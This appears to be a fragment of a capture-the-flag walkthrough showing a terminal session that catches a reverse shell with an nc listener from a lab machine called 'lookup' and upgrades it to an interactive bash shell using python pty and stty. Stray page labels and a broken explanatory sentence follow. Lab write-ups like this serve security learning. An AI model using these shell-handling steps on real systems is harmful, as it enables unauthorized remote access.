 ┌──(pranavarao㉿KaliLinux)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.0.180] from (UNKNOWN) [10.10.56.101] 46122
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(pranavarao㉿KaliLinux)-[~/Downloads]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 1234
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$
INTERACTIVE GRAPH
Walkthrough Video
Whiterose CTF Walk
which will background the shell, then
with stty and bring the remote shell back.